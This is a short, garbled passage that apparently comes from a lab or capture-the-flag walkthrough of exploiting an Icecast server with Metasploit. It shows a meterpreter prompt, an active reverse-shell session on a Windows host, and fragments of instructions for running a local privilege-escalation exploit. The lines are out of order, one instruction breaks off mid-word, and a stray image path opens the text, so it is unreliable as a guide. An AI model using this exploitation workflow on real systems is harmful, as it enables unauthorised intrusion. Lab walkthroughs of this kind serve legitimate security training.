 previously found local exploit for use using the command `use FULL_PATH_FOR_EXPLOIT`
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Local exploits require a session to be selected (something we can verify with the command `show options`), set this now using the command `set se
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Dark-PC\Dark @ DARK-PC 10.21.119.42:4444 -> 10.10.16.132:49187 (10.10.16.132)